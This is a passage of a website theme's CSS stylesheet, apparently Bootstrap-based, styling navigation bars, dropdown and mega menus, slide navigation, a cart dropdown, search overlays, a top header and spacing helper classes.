  .navbar-main .navbar-nav > li > a {
    padding: 20px 15px;
    margin: 0;
    border-bottom: 1px solid #f3f3f3;
    border-radius: 0;
  }
  .navbar-main .navbar-nav > li > a.dropdown-toggle > span:before {
    content: "";
  }
}
.navbar-main .navbar-nav > li > a:hover,
.navbar-main .navbar-nav > li > a:focus {
  color: #95a5a6;
  background-color: transparent;
}
.navbar-main .navbar-nav > .active > a,
.navbar-main .navbar-nav > .active > a:hover,
.navbar-main .navbar-nav > .active > a:focus {
  color: #95a5a6;
  background-color: transparent;
}
.navbar-main .navbar-nav > .active > a,
.navbar-main .navbar-nav > .active > a:hover,
.navbar-main .navbar-nav > .active > a:focus {
  background-color: transparent;
  color: #95a5a6;
}
.navbar-main .navbar-nav > .disabled > a,
.navbar-main .navbar-nav > .disabled > a:hover,
.navbar-main .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* DROPDOWN ICONS */
.navbar-main .navbar-nav > li.dropdown-icon > a {
  padding: 15px;
}
.navbar-main .navbar-nav > li > a > .badge {
  padding: 0;
  top: 2px;
  left: 2px;
  display: block;
  position: absolute;
  height: 18px;
  width: 18px;
  line-height: 19px;
  border-radius: 100%;
  font-weight: 600;
  text-align: center;
  font-style: normal;
  font-size: 11px;
}
.navbar-main .navbar-nav > li.dropdown-icon > a > .badge {
  right: 2px;
  left: auto;
  top: 0;
  width: 22px;
  height: 22px;
  line-height: 22px;
  opacity: 0.6;
}
.navbar-main .navbar-nav > li.dropdown-icon .icon {
  font-size: 18px;
}
/* NAVBAR DELIMITER */
.navbar-main .navbar-nav > li > a:before {
  content: "";
  width: 1px;
  height: 24px;
  margin-top: -12px;
  background: transparent;
  position: absolute;
  top: 50%;
  right: 0px;
}
.navbar-main .navbar-nav > li:last-child > a:before {
  width: 0;
}
@media (max-width: 991px) {
  .navbar-main .navbar-nav > li > a:before {
    width: 0px;
    background: transparent;
  }
  /* NAVBAR TOGGLE */
  .navbar-main .navbar-toggle {
    position: relative;
    float: right;
    padding: 20px 12px;
    margin: 0 0 0 10px;
    margin-right: -15px;
    background-color: #95a5a6;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 0;
  }
  .navbar-main .navbar-toggle:hover,
  .navbar-main .navbar-toggle:focus {
    background-color: #fcfcfc;
    border-color: transparent;
  }
  .navbar-main .navbar-toggle .icon-bar {
    background-color: #ffffff;
  }
  .navbar-main .navbar-toggle:hover .icon-bar,
  .navbar-main .navbar-toggle:focus .icon-bar {
    background-color: #95a5a6;
  }
  .navbar-main .navbar-collapse,
  .navbar-main .navbar-form {
    border-color: #e7e7e7;
  }
  .navbar-main .navbar-nav > .open > a,
  .navbar-main .navbar-nav > .open > a:hover,
  .navbar-main .navbar-nav > .open > a:focus {
    color: #95a5a6;
    background-color: #fcfcfc;
  }
  .navbar-main .open > a,
  .navbar-main .open > a:hover,
  .navbar-main .open > a:focus {
    color: #95a5a6;
    background-color: #fcfcfc;
  }
  /* ICON BUTTONS */
  .navbar-icon-btn {
    position: relative;
    float: right;
    padding: 8px 12px;
    margin: 10px 0 10px 0;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 2px;
  }
  .navbar-icon-btn i {
    color: #333333;
    font-size: 16px;
  }
  .navbar-icon-btn:hover i {
    color: #95a5a6;
  }
  .navbar-main-inverse .navbar-icon-btn i {
    color: #ffffff;
  }
}
@media (min-width: 992px) {
  .navbar-icon-btn {
    display: none;
  }
}
.navbar-main .navbar-nav > li > a:hover:before,
.navbar-main .navbar-nav > li > a:focus:before,
.navbar-main .navbar-nav > li.open > a:before,
.navbar-main .navbar-nav > li.open > a:before,
.navbar-main .navbar-nav > .active > a:before {
  background-color: transparent;
}
/* NAVBAR DROPDOWN */
.navbar-main .dropdown-menu {
  min-width: 220px;
  padding: 0;
  margin: 0;
  font-size: 13px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-top: 2px solid #95a5a6;
  border-radius: 3px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.navbar-main .dropdown-menu > li {
  border-bottom: 1px solid #f3f3f3;
}
.navbar-main .dropdown-menu > li:last-child {
  border: 0;
}
.navbar-main .dropdown-menu > li > a {
  padding: 12px 20px;
  font-size: 13px;
  font-weight: 400;
  text-transform: capitalize;
  line-height: 1.42857143;
  color: #333333;
}
.navbar-main .dropdown-menu > li > a:hover,
.navbar-main .dropdown-menu > li > a:focus {
  color: #95a5a6;
  background-color: #fcfcfc;
}
.navbar-main .dropdown-menu .divider {
  background-color: #fcfcfc;
}
.navbar-main .dropdown-menu li.open > a {
  color: #95a5a6;
  background-color: #fcfcfc;
}
/* RESPONSIVE MEDIA QUERIES */
@media (max-width: 991px) {
  .navbar-main .navbar-nav .open .dropdown-menu > li {
    border-bottom: 1px solid #f3f3f3;
  }
  .navbar-main .navbar-nav .open .dropdown-menu > li:last-child {
    border-bottom: 0;
  }
  .navbar-main .navbar-nav .open .dropdown-menu > li > a {
    display: block;
    width: 100%;
    padding: 12px 30px;
    margin: 0;
    color: #333333;
  }
  .navbar-main .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-main .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #95a5a6;
    background-color: transparent;
  }
}
.navbar-main .navbar-link {
  color: #777;
}
.navbar-main .navbar-link:hover {
  color: #333;
}
.navbar-main .btn-link {
  color: #777;
}
.navbar-main .btn-link:hover,
.navbar-main .btn-link:focus {
  color: #333;
}
.navbar-main .btn-link[disabled]:hover,
fieldset[disabled] .navbar-main .btn-link:hover,
.navbar-main .btn-link[disabled]:focus,
fieldset[disabled] .navbar-main .btn-link:focus {
  color: #ccc;
}
/* NAVBAR SUBMENU */
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0 !important;
  left: 100%;
  margin-top: 0;
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.dropdown-submenu > a:before {
  content: "\f105";
  position: absolute;
  right: 15px;
  font-family: 'FontAwesome';
  font-size: 12px;
}
.dropdown-submenu.open > .dropdown-menu {
  display: block;
  padding: 0;
}
.dropdown-submenu.open > a:after {
  border-left-color: #fff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
}
/* RESPONSIVE MEDIA QUERIES */
@media (max-width: 991px) {
  .navbar-main .navbar-nav .open .dropdown-submenu .dropdown-menu > li > a {
    display: block;
    width: 100%;
    margin: 0;
    padding-right: 15px;
    color: #333333;
  }
  .nav .open .dropdown-submenu > a {
    background: transparent;
  }
  .nav .open .dropdown-submenu > a:focus,
  .nav .open .dropdown-submenu > a:hover {
    background: #fcfcfc !important;
  }
  .dropdown-submenu > a:hover,
  .dropdown-submenu > a:focus {
    color: #95a5a6;
    background-color: transparent;
  }
  .dropdown-submenu > a:before {
    right: 20px;
    font-size: 12px;
    line-height: 1.8;
  }
  .dropdown-submenu.open > a:before {
    content: "\f107";
  }
  .dropdown-submenu.open > a:after {
    border-left: 0 !important;
  }
}
/* NAVBAR OPAQUE */
.header-opaque {
  position: absolute;
  top: 0;
  width: 100%;
}
.header-opaque .navbar-main {
  background-color: rgba(255, 255, 255, 0.5);
  border: 0;
}
.header-opaque .navbar-main-inverse {
  background-color: rgba(51, 51, 51, 0.5);
}
.header-opaque.affix .navbar-main {
  background-color: rgba(255, 255, 255, 0.9);
}
.header-opaque.affix .navbar-main-inverse {
  background-color: rgba(51, 51, 51, 0.9);
}
.header-opaque .navbar-nav > li > a {
  color: #333333;
  background: transparent;
}
.header-opaque .navbar-nav > li > a:before {
  background: transparent;
}
.header-opaque .navbar-nav > li > a:hover:before,
.header-opaque .navbar-nav > li > a:focus:before,
.header-opaque .navbar-nav > li.open > a:before,
.header-opaque .navbar-nav > li.open > a:before,
.header-opaque .navbar-nav > .active > a:before {
  background-color: transparent;
}
/* NAVBAR TRANSPARENT */
.header-transparent {
  position: absolute;
  top: 0;
  width: 100%;
}
.header-transparent .navbar-main,
.header-transparent .navbar-main-inverse {
  background: transparent;
  border: 0;
}
.header-transparent.affix .navbar-main {
  background-color: rgba(255, 255, 255, 0.9);
}
.header-transparent.affix .navbar-main-inverse {
  background-color: rgba(51, 51, 51, 0.9);
}
.header-transparent .navbar-nav > li > a {
  color: #333333;
  background: transparent;
}
.header-transparent .navbar-nav > li > a:before {
  background: transparent;
}
.header-transparent .navbar-nav > li > a:hover:before,
.header-transparent .navbar-nav > li > a:focus:before,
.header-transparent .navbar-nav > li.open > a:before,
.header-transparent .navbar-nav > li.open > a:before,
.header-transparent .navbar-nav > .active > a:before {
  background-color: transparent;
}
/* NAVBAR INVERSE - Switch the link color and backgrounds */
.navbar-transparent.navbar-main-inverse.affix {
  background: rgba(0, 0, 0, 0.75);
}
.navbar-main-inverse .navbar-nav > li > a {
  color: #ffffff;
}
/* NAVBAR AFFIX */
.header.affix {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1000;
}
.header.affix .navbar-nav > li > a {
  margin: 0;
  padding-top: 20px;
  padding-bottom: 20px;
}
.header.affix .navbar-logo img {
  height: 60px;
}
@media (max-width: 991px) {
  .navbar-main .navbar-logo {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
  }
  .header .navbar-logo img {
    height: 56px;
  }
}
.header.affix .navbar-search {
  width: 60px;
  height: 60px;
}
.header.affix .navbar-search a.navbar-search-icon:before {
  line-height: 60px;
}
/* NAVBAR ONE PAGE */
.navbar-one-page {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1000;
}
.navbar-one-page {
  top: 0 !important;
  bottom: auto !important;
}
.navbar-one-page .navbar-nav > li > a {
  margin: 0;
  padding-top: 24px;
  padding-bottom: 24px;
}
.navbar-one-page .navbar-logo img {
  height: 68px;
}
@media (max-width: 991px) {
  .navbar-one-page .navbar-logo img {
    height: 56px;
  }
}
/* MEGA DROPDOWN */
.mega-dropdown {
  position: static !important;
}
.mega-dropdown-menu {
  padding: 0;
  width: 100%;
}
.mega-dropdown-menu > li {
  border: 0;
}
.mega-dropdown-menu > li > ul {
  padding: 0;
  margin: 0;
}
.mega-dropdown-menu > li > ul > li {
  list-style: none;
}
.mega-dropdown-menu > li > ul > li > a {
  display: block;
  padding: 6px 20px 6px 0;
  clear: both;
  line-height: 1.42857143;
  color: #333333;
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 400;
}
.mega-dropdown-menu > li > ul > li > a:hover {
  color: #95a5a6;
}
.mega-dropdown-menu .dropdown-header {
  padding: 15px 0 5px 0;
}
.mega-dropdown-menu .meganav-section-title {
  margin: 0;
  padding: 0;
  color: #333333;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.mega-dropdown-menu form {
  margin: 3px 20px;
}
.mega-dropdown-menu .form-group {
  margin-bottom: 3px;
}
.mega-dropdown-menu .header-bar {
  background: #95a5a6;
  color: #ffffff;
  border-bottom: 1px solid #798d8f;
  padding: 10px 15px;
}
.mega-dropdown-menu .header-bar .header-title {
  padding: 0;
  margin: 0;
}
/* MEGA DROPDOWN CAROUSEL */
.mega-dropdown-carousel {
  padding: 15px;
}
@media (max-width: 767px) {
  .mega-dropdown-menu .dropdown-header {
    padding: 10px 0 !important;
  }
  .mega-dropdown-menu > li > ul {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) {
  .mega-dropdown-carousel .owl-carousel {
    width: 720px;
  }
}
@media (min-width: 992px) {
  .mega-dropdown-carousel .owl-carousel {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  .mega-dropdown-carousel .owl-carousel {
    width: 1140px;
  }
}
/* FIXED */
.body-boxed .navbar-main .navbar-right {
  margin-right: 60px;
}
@media (max-width: 991px) {
  /* NAVBAR FOR SMALL RESOLUTIONS */
  .navbar-header {
    float: none;
  }
  .navbar-toggle {
    display: block;
  }
  .navbar-main .navbar-collapse {
    background-color: #ffffff;
  }
  .navbar-main .navbar-nav > li {
    border-bottom: 1px solid #f3f3f3;
  }
  .navbar-main .navbar-nav > li.dropdown > a {
    border-bottom: 0;
  }
  .navbar-main .navbar-nav > li.dropdown.open > a {
    border-bottom: 1px solid #f3f3f3;
  }
  .navbar-main .navbar-nav > li > a {
    color: #333333;
    padding: 12px 20px !important;
    margin-right: 0;
  }
  .navbar-main .navbar-nav > li > a:after {
    content: "\f105";
    font-family: FontAwesome;
    padding: 12px 0;
    width: 46px;
    text-align: center;
    position: absolute;
    height: 100%;
    right: 0;
    top: 0;
    border-left: 1px solid #f3f3f3;
  }
  .navbar-main .navbar-nav > li > a:hover,
  .navbar-main .navbar-nav > li > a:focus {
    color: #95a5a6;
    background-color: #fcfcfc;
    border-radius: 0 !important;
  }
  .navbar-main .navbar-nav > li.open > a:after {
    content: "\f107";
  }
  .navbar-main .navbar-nav > .active > a,
  .navbar-main .navbar-nav > .active > a:hover,
  .navbar-main .navbar-nav > .active > a:focus {
    border-radius: 0 !important;
  }
  .navbar-main .dropdown-menu:after {
    border: 0 !important;
    margin-left: 0;
  }
  .navbar-main .dropdown-menu:before {
    border: 0 !important;
    margin-left: 0;
  }
}
/* SLIDE NAVIGATION - Alternative option */
.slide-nav-backdrop {
  background: #333;
  opacity: 0.5;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 900;
}
/* First child of #page-content so it doesn't shift around*/
.no-margin-top {
  margin-top: 0px !important;
}
/* wrap the entire page content but not nav inside this div if not a fixed top, don't add any top padding */
#page-content {
  position: relative;
  padding-top: 70px;
  left: 0;
}
#page-content.slide-active {
  padding-top: 0;
}
.navbar-header {
  position: relative;
}
/* Unfix the navbar when active so that all the menu items are accessible */
.navbar.navbar-fixed-top.slide-active {
  position: relative;
}
/* RESPONSIVE MEDIA QUERIES FOR SLIDENAV */
@media (max-width: 991px) {
  /* Slide nav - GENERAL STYLING */
  #slide-nav .container {
    margin: 0 !important;
    padding: 0 !important;
    height: 100%;
    position: static;
  }
  #slide-nav .navbar-header {
    margin: 0 auto;
    padding: 0 15px;
  }
  .navbar.slide-active {
    position: static !important;
    z-index: 1000;
  }
  #slide-nav #slidemenu {
    background: #ffffff;
    right: -100%;
    min-width: 0;
    width: 80%;
    height: 100%;
    overflow-y: scroll;
    position: fixed;
    padding-left: 0;
    z-index: 1500;
    top: 0;
    margin: 0;
    webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  }
  #slide-nav #slidemenu::-webkit-scrollbar {
    display: none !important;
    width: 0 !important;
  }
  #slide-nav #slidemenu .navbar-nav {
    min-width: 0;
    width: 100%;
    margin: 20px 0 0 0;
  }
}
@media (min-width: 992px) {
  #page-content {
    left: 0 !important;
  }
  .navbar.navbar-fixed-top.slide-active {
    position: fixed;
  }
  .navbar-header {
    left: 0 !important;
  }
}
/* DROPDOWN CART */
.table-dropdown-cart > tbody > tr > td,
.table-dropdown-cart > tbody > tr > th,
.table-dropdown-cart > tfoot > tr > td,
.table-dropdown-cart > tfoot > tr > th,
.table-dropdown-cart > thead > tr > td,
.table-dropdown-cart > thead > tr > th {
  border-color: #f2f2f2 !important;
}
.dropdown-cart-wrapper {
  min-width: 260px;
}
.table-dropdown-cart {
  margin-bottom: 0;
}
.dropdown-cart {
  min-width: 400px;
  background: #ffffff;
  color: #333333;
}
.dropdown-cart .cart-item-img {
  width: 60px;
}
.dropdown-cart .cart-item-img img {
  width: 100%;
}
.dropdown-cart .cart-item-content {
  vertical-align: middle;
}
.dropdown-cart .cart-item-content .cart-item-title {
  font-weight: 500;
  color: #444444;
  font-size: 15px;
}
.dropdown-cart .cart-item-content .label-quantity {
  color: #f2f1ef;
}
.dropdown-cart .cart-item-content .label-value {
  font-weight: 600;
}
.dropdown-cart .cart-item-price {
  vertical-align: middle;
}
.dropdown-cart .cart-item-price > span {
  font-weight: 600;
  font-size: 14px;
}
.dropdown-cart .label-subtotal {
  padding-top: 15px;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}
.dropdown-cart .dropdown-cart-footer {
  padding: 15px;
  background: #ebebeb;
  border-top: 1px solid transparent;
}
.dropdown-cart .cart-items {
  display: block;
  padding: 15px;
  font-size: 14px;
  font-weight: 500;
  background: #eee;
  color: #ccc;
  border-bottom: 1px solid #ccc;
}
.dropdown-menu h4 {
  font-size: 14px;
  color: #4c4c4c;
}
/* NAVBAR SEARCH */
.navbar-main .navbar-search {
  width: 82px;
  height: 82px;
  position: absolute;
  top: 0;
  right: 0;
  background-color: #07060c;
  border-left: 1px solid #000000;
  text-decoration: none;
}
.navbar-main-inverse .navbar-search {
  background-color: #1e1e1e;
  border-color: #1b1b1b;
  color: #ffffff;
}
.navbar-main .navbar-search a.navbar-search-icon:before {
  content: "\f002";
  font-family: FontAwesome;
  display: block;
  color: #cccccc;
  line-height: 82px;
  text-align: center;
  font-size: 20px;
  text-decoration: none;
}
.navbar-main .navbar-search a.navbar-search-icon:before:hover {
  color: #ffffff;
}
.navbar-main .navbar-search.active a.navbar-search-icon:before {
  content: "\f00d";
  color: #ffffff;
}
/* GLOBAL SEARCH - for large resolutions */
.global-search-wrapper {
  height: 100px;
  position: relative;
  margin-top: -100px;
  background: #95a5a6;
  z-index: 1600;
  -webkit-transition: all 5s ease-out;
  -moz-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.global-search-wrapper.in {
  margin-top: 0;
}
.global-search-wrapper .form-global-search .search-input {
  display: block;
  width: 100%;
  margin-top: 25px;
  height: 50px;
  padding: 0 0 3px 0;
  font-size: 28px;
  line-height: 1.42857143;
  color: #ffffff;
  border: 0;
  border-bottom: 1px solid #FFF;
  background-color: transparent;
  background-image: none;
}
.global-search-wrapper .form-global-search .search-input:focus {
  border-color: #FFF;
  outline: 0;
}
.global-search-wrapper .form-global-search .search-input::-moz-placeholder {
  color: #FFF;
  opacity: 1;
}
.global-search-wrapper .form-global-search .search-input::-moz-placeholder:focus {
  color: #FFF;
}
.global-search-wrapper .form-global-search .search-input:-ms-input-placeholder {
  color: #FFF;
}
.global-search-wrapper .form-global-search .search-input::-webkit-input-placeholder {
  color: #FFF;
}
.global-search-wrapper .form-global-search .search-input:focus::-webkit-input-placeholder {
  color: transparent;
}
.global-search-wrapper .form-global-search .btn {
  display: block;
  width: 100%;
  height: 50px;
  margin-top: 25px;
  line-height: 50px;
  padding: 0;
  float: right;
}
@media (max-width: 991px) {
  /* Hide the desktop version search button */
  .navbar-search {
    display: none;
  }
  /* GLOBAL SEARCH - for small resolutions */
  .global-search-wrapper {
    height: 100%;
    width: 100%;
    position: absolute;
    top: -100%;
    z-index: 1500;
    -webkit-transition: all 5s ease-out;
    -moz-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
  }
  .global-search-wrapper.in {
    top: 0;
  }
  .global-search-wrapper .form-global-search .search-input {
    margin-top: 10px;
    height: 36px;
    padding: 0 0 3px 0;
    font-size: 18px;
    line-height: 36px;
    color: #ffffff;
    border: 0;
  }
  .global-search-wrapper .form-global-search .btn {
    width: 46px;
    height: 36px;
    line-height: 36px;
    margin-top: 10px;
    text-align: center;
    float: right;
  }
  .global-search-close-btn {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 26px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    color: #ffffff;
    background: transparent;
    border: 0;
    z-index: 1600;
  }
}
@media (min-width: 992px) {
  .global-search-close-btn {
    display: none;
  }
}
/* FULL PAGE GLOBAL SEARCH */
.global-search-full-page {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1500;
  background: rgba(255, 255, 255, 0.95);
}
.global-search-full-page.in {
  display: block;
  top: 0;
  left: 0;
}
.global-search-full-page .form-global-search {
  width: 80%;
  margin-left: 10%;
  position: absolute;
  top: 50%;
  margin-top: -75px;
}
.global-search-full-page .form-global-search .search-input {
  display: block;
  width: 100%;
  margin-top: 25px;
  height: 50px;
  padding: 0 0 3px 0;
  font-size: 28px;
  line-height: 1.42857143;
  color: #111;
  border: 0;
  border-bottom: 1px solid #111;
  background-color: transparent;
  background-image: none;
}
.global-search-full-page .form-global-search .search-input:focus {
  border-color: #111;
  outline: 0;
}
.global-search-full-page .form-global-search .search-input::-moz-placeholder {
  color: #111;
  opacity: 1;
}
.global-search-full-page .form-global-search .search-input::-moz-placeholder:focus {
  color: #111;
}
.global-search-full-page .form-global-search .search-input:-ms-input-placeholder {
  color: #111;
}
.global-search-full-page .form-global-search .search-input::-webkit-input-placeholder {
  color: #111;
}
.global-search-full-page .form-global-search .search-input:focus::-webkit-input-placeholder {
  color: transparent;
}
.global-search-full-page .form-global-search .btn {
  height: 50px;
  margin-top: 25px;
  padding: 14px 36px;
  float: right;
  font-size: 18px;
  line-height: 0 !important;
}
.global-search-full-page .close-search {
  padding: 20px;
  background-color: #111;
  float: right;
  cursor: pointer;
  border-bottom-left-radius: 2px;
}
.global-search-full-page .close-search:before {
  content: "\f00d";
  font-family: FontAwesome;
  color: #FFF;
}
/* CLASSIC SEARCH */
.dropdown-menu-search {
  padding: 20px !important;
  min-width: 340px !important;
}
/* SLIDENAV/COLLAPSE FORM */
.form-mobile-nav {
  padding: 10px 15px;
}
.form-mobile-nav .form-control {
  margin: 0;
  outline: none;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  background: #e6e6e6;
  border: 1px solid transparent;
  color: #ffffff;
  font-size: 1em !important;
}
.form-mobile-nav .form-control:focus {
  outline: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  border-color: #95a5a6;
}
.form-mobile-nav label.checkbox {
  font-size: 12px;
  font-weight: normal;
  cursor: pointer;
}
.form-mobile-nav .form-control:-moz-placeholder {
  color: #999;
}
.form-mobile-nav .form-control::-moz-placeholder,
.form-mobile-nav .form-control[placeholder] {
  color: #999;
}
.form-mobile-nav .form-control:-ms-input-placeholder {
  color: #999;
}
.form-mobile-nav .form-control::-webkit-input-placeholder {
  color: #999;
}
.form-mobile-nav .input-group .form-control.left {
  border-right: 0 !important;
}
/* SLIDEBAR BUTTONS */
@media (min-width: 992px) and (max-width: 1320px) {
  .btn-st-trigger {
    margin-right: 45px !important;
  }
}
/* DROPDOWN HOVER ANIMATIONS */
.dropdown .dropdown-menu .caret {
  border: 4px solid transparent;
  border-left-color: #000;
  float: right;
  margin-top: 6px;
}
.dropdown-menu {
  min-width: 250px;
}
.dropdown-menu > li.open > a {
  background-color: #F5F5F5;
  color: #262626;
  text-decoration: none;
}
.dropdown-menu .dropdown-menu {
  left: 100%;
  margin: 0;
  right: auto;
  top: -1px;
}
.dropdown-menu-right .dropdown-menu {
  left: auto !important;
  right: 100% !important;
}
.dropdown-menu.animated {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.dropdown-menu.animated:before {
  content: " ";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 99;
}
.dropdownhover-top {
  margin-bottom: 2px;
  margin-top: 0;
}
.navbar-fixed-bottom .dropdown-menu .dropdown-menu,
.dropdownhover-top .dropdown-menu {
  bottom: -1px;
  top: auto;
}
.navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
}
.dropdownhover-bottom {
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
}
.dropdownhover-left {
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.dropdownhover-right {
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.dropdownhover-top {
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}
/* TOP HEADER */
.top-header {
  border-bottom: 1px solid #f5f5f5;
  background: #ffffff;
  position: relative;
}
.top-header .aux-text {
  padding: 14px 0;
  color: #999999;
  font-size: 11px;
  float: left;
}
.top-header .aux-text ul li a,
.top-header .aux-text ul li a span {
  font-size: 11px !important;
  font-family: "TradeGothic", "Open Sans", sans-serif !important;
}
.top-header .top-header-menu {
  float: right;
}
.top-header .top-header-menu > ul.top-menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-header .top-header-menu > ul.top-menu > li {
  position: relative;
  float: left;
  display: inline-block;
  border-right: 1px solid #eeeeee;
}
.top-header .top-header-menu > ul.top-menu > li:last-child {
  border: 0;
}
.top-header .top-header-menu > ul.top-menu > li > a {
  display: block;
  padding: 14px 15px;
  color: #999999;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 400;
}
.top-header .top-header-menu > ul.top-menu > li > a:hover {
  color: #95a5a6;
}
.top-header .top-header-menu > ul.top-menu > li.dropdown > a:after {
  content: "\f107";
  margin-left: 6px;
  font-family: "FontAwesome";
  position: relative;
  float: right;
}
.top-header .top-header-menu ul.top-menu > li > a > i {
  margin-right: 6px;
}
.top-header .top-header-menu ul.top-menu > li ul.sub-menu {
  display: none;
  min-width: 160px;
  position: absolute;
  right: -1px;
  z-index: 1500;
  margin: 0;
  padding: 0;
  list-style: none;
  background: #07060c;
  border: 0;
  opacity: 0;
  -moz-opacity: 0;
  filter: alpha(opacity=0);
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
  border-radius: 3px;
}
.top-header .top-header-menu ul.top-menu > li:hover ul.sub-menu {
  opacity: 1;
  display: block;
}
.top-header .top-header-menu ul.top-menu > li ul.sub-menu > li {
  border-bottom: 1px solid #0a0811;
}
.top-header .top-header-menu ul.top-menu > li ul.sub-menu > li:last-child {
  border: 0;
}
.top-header .top-header-menu ul.top-menu > li ul.sub-menu > li > a {
  display: block;
  padding: 6px 15px;
  color: #cccccc;
}
.top-header .top-header-menu ul.top-menu > li ul.sub-menu > li:last-child {
  border: 0;
}
.top-header .top-header-menu ul.top-menu > li ul.sub-menu > li > a:hover {
  background: #0a0811;
  color: #95a5a6;
}
.top-header .top-header-menu ul.top-menu > li ul.sub-menu > li > .language-active {
  display: block;
  padding: 6px 15px;
  background: #95a5a6;
  color: #ffffff;
  cursor: default;
}
.top-header .top-header-menu ul.top-menu > li.dropdown:hover .sub-menu {
  display: block;
}
@media (max-width: 991px) {
  .top-header .top-header-menu {
    float: none;
  }
  .top-header .top-header-menu > ul.top-menu {
    display: table;
    width: 100%;
  }
  .top-header .top-header-menu > ul.top-menu > li {
    float: none;
    display: table-cell;
  }
}
/* TOP HEADER INVERSE */
.top-header-inverse {
  border-bottom: 1px solid #222222;
  background: #232323;
}
.top-header-inverse .aux-text {
  color: #f4f4f4;
}
.top-header-inverse .top-header-menu > ul.top-menu > li {
  border-right: 1px solid #1e1e1e;
}
.top-header-inverse .top-header-menu > ul.top-menu > li > a {
  color: #f4f4f4;
}
.top-header-inverse .top-header-menu > ul.top-menu > li > a:hover {
  color: #95a5a6;
}
/* HELPER CLASSES */
/* REMOVE CLASSES */
.no-padding {
  padding: 0 !important;
}
.no-margin {
  margin: 0 !important;
}
.no-border {
  border: 0 !important;
}
.no-radius {
  border-radius: 0 !important;
}
/* QUICK PADDING CLASSES */
.p-10 {
  padding: 10px !important;
}
.p-15 {
  padding: 15px !important;
}
.p-20 {
  padding: 20px !important;
}
.p-30 {
  padding: 30px !important;
}
.p-50 {
  padding: 50px !important;
}
.pb-10 {
  padding-bottom: 10px !important;
}
.pt-10 {
  padding-top: 10px !important;
}
.pl-10 {
  padding-left: 10px !important;
}
.pr-10 {
  padding-right: 10px !important;
}
.pb-15 {
  padding-bottom: 15px;
}
.pt-15 {
  padding-top: 15px;
}
.pl-15 {
  padding-left: 15px;
}
.pr-15 {
  padding-right: 15px;
}
.pt-20 {
  padding-top: 20px !important;
}
.pr-20 {
  padding-right: 20px !important;
}
.pb-20 {
  padding-bottom: 20px !important;
}
.pl-20 {
  padding-left: 20px !important;
}
.pt-30 {
  padding-top: 30px;
}
.pr-30 {
  padding-right: 30px;
}
.pb-30 {
  padding-bottom: 30px;
}
.pl-30 {
  padding-left: 30px;
}
/* QUICK MARGIN CLASSES */
.mt-5 {
  margin-top: 5px;
}
.mb-5 {
  margin-bottom: 5px;
}
.ml-5 {
  margin-left: 5px;
}
.mr-5 {
  margin-right: 5px;
}
.mt-10 {
  margin-top: 10px;
}
.mb-10 {
  margin-bottom: 10px;
}
.ml-10 {
  margin-left: 10px;
}
.mr-10 {
  margin-right: 10px;
}
.mt-15 {
  margin-top: 15px;
}
.mb-15 {
  margin-bottom: 15px;
}
.ml-15 {
  margin-left: 15px;
}
.mr-15 {
  margin-right: 15px;
}
.mt-20 {
  margin-top: 20px;
}
.mb-20 {
  margin-bottom: 20px;
}
.ml-20 {
  margin-left: 20px;
}
.mr-20 {
  margin-right: 20px;
}
.mt-30 {
  margin-top: 30px;
}
.mb-30 {
  margin-bottom: 30px !important;
}
.ml-30 {
  margin-left: 30px;
}
.mr-30 {
  margin-right: 30px;
}
.mt-40 {
  margin-top: 40px;
}
.mb-40 {
  margin-bottom: 40px !important;
}
.ml-40 {
  margin-left: 40px;
}
.mr-40 {
  margin-right: 40px;
}
.mt-50 {
  margin-top: 50px;
}
.mb-50 {
  margin-bottom: 50px;
}
.ml-50 {
  margin-left: 50px;
}
.mr-50 {
